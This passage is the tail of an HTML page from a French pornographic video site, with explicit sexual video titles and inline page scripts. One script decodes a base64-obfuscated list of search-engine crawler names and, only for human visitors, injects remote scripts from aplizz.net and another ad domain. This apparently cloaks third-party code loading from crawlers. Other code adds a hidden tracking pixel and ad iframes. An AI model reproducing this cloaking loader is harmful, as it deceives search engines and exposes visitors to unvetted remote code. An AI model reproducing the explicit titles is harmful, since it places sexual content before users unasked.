url([data-uri])"></span><h3>Sexe anal d&#8217;une femme noire chaude au bar avec un garçon doué</h3></a><a class="video" title="Sexe brutal avec la nympho Jessica qui a des silicones" href="https://www.pornogratuites.com/sexe-brutal-avec-la-nympho-jessica-qui-a-des-silicones/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2024/03/cf1be6bd68bc42b77a4a85b5c2d61e92.20.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Sexe brutal avec la nympho Jessica qui a des silicones</h3></a><a class="video" title="La blonde a des relations sexuelles avec des bites en caoutchouc mécaniques qui la baisent anale" href="https://www.pornogratuites.com/la-blonde-a-des-relations-sexuelles-avec-des-bites-en-caoutchouc-mecaniques-qui-la-baisent-anale/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2022/05/bc3793e1f001fe54945b740fb72c1974.15.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>La blonde a des relations sexuelles avec des bites en caoutchouc mécaniques qui la baisent anale</h3></a><a class="video" title="Maîtresse pénétrée dans le bureau par deux hommes" href="https://www.pornogratuites.com/maitresse-penetree-dans-le-bureau-par-deux-hommes/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2019/10/30dc699eeba26cb9d437cb12a59c18be.22.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Maîtresse pénétrée dans le bureau par deux hommes</h3></a></section></main><footer><a href="https://www.pornogratuites.com" title="Porno">Porno</a><a href="https://www.pornogratuites.com/info/?dmca" rel="nofollow">DMCA</a><a href="https://www.pornogratuites.com/info/?tos" rel="nofollow">Termes et Conditions</a><a href="https://www.pornogratuites.com/info/?contact" rel="nofollow">Contact</a><p>&copy; 2026 WWW.PORNOGRATUITES.COM</p></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>function menuToggle() {document.querySelector('.menu').classList.toggle('on');this.classList.toggle('change');}document.querySelector('.container').addEventListener('click', menuToggle);function searchToggle() {document.querySelector('header form').classList.toggle('on');}document.querySelector('.searchBtn').addEventListener('click', searchToggle);function BackgroundNode(d) {var a = d.node,e = a.getAttribute("data-bg-image"),c = function(c) {requestAnimationFrame(function() {a.style.backgroundImage = "url(" + e + ")";c()})};return {node: a,load: function(a) {var f = new Image;f.onload = c(a);f.src = e}}}var defaultOptions = {selector: "[data-bg-image]"};setTimeout(function(){document.getElementsByClassName("right")[0].innerHTML = '<iframe src="//aplizz.net/1.php" allowtransparency="true" frameborder="0" width="300" height="250" scrolling="no"></iframe>';}, 2000);setTimeout(function(){document.getElementsByClassName("atel")[0].innerHTML = '<iframe src="//aplizz.net/2.php" allowtransparency="true" frameborder="0" width="100%" height="125" scrolling="no"></iframe>';}, 2000);function BackgroundLazyLoader(d) {d = void 0 === d ? defaultOptions : d;var a = [].slice.apply(document.querySelectorAll(d.selector)).map(function(a) {return new BackgroundNode({node: a})}),e = new IntersectionObserver(function(c, d) {c.forEach(function(c) {var e = c.target;c.isIntersecting && (c = a.find(function(a) {return a.node.isSameNode(e)})) && c.load(function() {d.unobserve(e);a = a.filter(function(a) {return !a.node.isSameNode(e)});a.length || d.disconnect()})})});a.forEach(function(a) {return e.observe(a.node)})}BackgroundLazyLoader();</script><script>var hoursGTS=15;var redirectGTS = "//aplizz.net/under.php"; document.addEventListener('DOMContentLoaded', function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651928";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt = "";document.body.appendChild(y); !function(){"use strict";var bdfgRRY = ["TGlnaHRob3VzZUdvb2dsZWJvdA==", "QmFpZHVzcGlkZXI=", "QmluZ2JvdA==", "RHVja0R1Y2tCb3Q=", "WWFob28hIFNsdXJw", "ZmFjZWJvb2tleHRlcm5hbGhpdA==", "WWFuZGV4Qm90", "aWFfYXJjaGl2ZXI=", "UjZfRmVlZEZldGNoZXI=", "TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==", "U29nb3Ugd2ViIHNwaWRlcg==", "UHJpbnRmdWxCb3Q=", "VHdpdHRlcmJvdA==", "QVBJcy1Hb29nbGU=", "QWRzQm90LUdvb2dsZS1Nb2JpbGU=", "QWRzQm90LUdvb2dsZQ==", "TWVkaWFwYXJ0bmVycy1Hb29nbGU=", "R29vZ2xlYm90LUltYWdl", "R29vZ2xlYm90", "R29vZ2xlYm90LU5ld3M=", "R29vZ2xlYm90LVZpZGVv", "QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==", "RmVlZEZldGNoZXItR29vZ2xl", "R29vZ2xlLVJlYWQtQWxvdWQ=", "RHVwbGV4V2ViLUdvb2dsZQ==", "Z29vZ2xld2VibGlnaHQ=", "U3RvcmVib3QtR29vZ2xl", "WWFuZGV4QWROZXQ=", "WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==", "WWFuZGV4QmxvZ3M=", "WWFuZGV4Qm90", "WWFuZGV4Q2FsZW5kYXI=", "WWFuZGV4RGlyZWN0", "WWFuZGV4RGlyZWN0RHlu", "WWFEaXJlY3RGZXRjaGVy", "WWFuZGV4SW1hZ2Vz", "WWFuZGV4SW1hZ2VSZXNpemVy", "WWFuZGV4TW9iaWxlQm90", "WWFuZGV4TWFya2V0", "WWFuZGV4TWVkaWE=", "WWFuZGV4TWV0cmlrYQ==", "WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==", "WWFuZGV4TmV3cw==", "WWFuZGV4T250b0RC", "WWFuZGV4T250b0RCQVBJ", "WWFuZGV4UGFnZWNoZWNrZXI=", "WWFuZGV4UGFydG5lcg==", "WWFuZGV4UkNB", "WWFuZGV4U2l0ZWxpbmtz", "WWFuZGV4VmVydGlz", "WWFuZGV4VmVydGljYWxz", "WWFuZGV4V2VibWFzdGVy", "WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded) {return atob(encoded);}).some(function(bot) {return navigator.userAgent.toLowerCase().includes(bot.toLowerCase());}); if (!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a); var b=document.createElement("script");b.src="https://chasesomedayexclusively.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b);}, 1000);}}();}, 1000);}); function getCookie(name){var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)')); if (match){return match[2];}else{return null;}} setTimeout(function(){var vfDiv = document.createElement("div");vfDiv.id = "vf";document.body.appendChild(vfDiv);var fs = document.createElement("script");fs.src = "https://aplizz.net/trr?pornogratuites.com";document.body.appendChild(fs);}, 1000);</script></body></html>